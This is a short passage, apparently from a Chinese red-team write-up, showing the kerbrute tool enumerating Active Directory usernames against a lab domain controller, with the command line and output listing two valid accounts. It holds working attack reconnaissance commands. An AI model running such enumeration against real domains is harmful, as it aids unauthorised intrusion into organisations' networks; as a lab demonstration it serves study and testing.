 工具：https://github.com/ropnop/kerbrute
root@kali:~/tools# ./kerbrute_linux_amd64 userenum --dc 192.168.20.50 -d blueteam.com username.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/27/20 - Ronnie Flathers @ropnop
2020/02/27 10:30:52 >  Using KDC(s):
2020/02/27 10:30:52 >   192.168.20.50:88
2020/02/27 10:30:52 >  [+] VALID USERNAME:       n0thing@blueteam.com
2020/02/27 10:30:52 >  [+] VALID USERNAME:       administrator@blueteam.com
奇安信ATEAM
2020/02/27 10:30:52 >  Done! Tested 3 usernames (2 valid) in 0.001 seconds